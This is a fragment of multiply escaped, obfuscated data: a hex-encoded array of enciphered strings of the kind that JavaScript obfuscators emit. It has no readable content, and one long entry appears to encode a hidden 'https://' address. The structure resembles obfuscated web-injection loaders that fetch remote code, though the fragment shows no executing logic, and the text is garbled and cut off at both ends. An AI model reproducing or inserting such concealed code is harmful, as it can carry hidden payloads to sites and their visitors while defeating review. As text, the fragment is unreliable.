\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c